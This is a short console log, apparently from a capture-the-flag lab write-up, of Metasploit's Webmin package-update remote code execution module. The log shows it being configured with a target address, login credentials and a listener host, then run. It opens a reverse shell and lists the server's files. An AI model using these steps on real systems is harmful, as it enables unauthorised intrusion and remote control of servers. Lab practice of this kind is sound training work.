 msf5 > use exploit/linux/http/webmin_packageup_rce
msf5 exploit(linux/http/webmin_packageup_rce) > set rhosts 10.10.10.160
rhosts => 10.10.10.160
msf5 exploit(linux/http/webmin_packageup_rce) > set ssl true
ssl => true
msf5 exploit(linux/http/webmin_packageup_rce) > set username Matt
username => Matt
msf5 exploit(linux/http/webmin_packageup_rce) > set password computer2008
password => computer2008
msf5 exploit(linux/http/webmin_packageup_rce) > set lhost 10.10.14.18
lhost => 10.10.14.18
msf5 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.18:4444
[+] Session cookie: 083eef1dfd38921966ff6fdb626fb41c
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.14.18:4444 -> 10.10.10.160:41766) at 2020-02-28
11:52:38 +0800
ls
CHANGELOG
config
config.info
config.info.ar
config.info.ca
config.info.ca.UTF-8
config.info.de
config.info.de.UTF-8
config.info.hu
config.info.nl
config.info.nl.UTF-8
config.info.no